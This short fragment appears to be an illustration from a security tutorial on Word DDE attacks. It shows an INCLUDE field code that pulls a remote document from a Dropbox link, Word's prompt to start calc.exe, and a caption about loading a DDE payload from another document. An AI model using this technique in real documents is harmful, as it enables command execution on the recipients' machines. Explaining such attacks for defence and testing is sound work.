 {INCLUDE https://www.dropbox.com/s/etg47nm5y3crhio/DDE.docx?dl=1}
Microsoft Word
The remote data (c calc.exe) is not accessible. Do you want to start the application c:\windows\system32\calc.exe?
Yes No
Word – Load DDE Payload from Another Document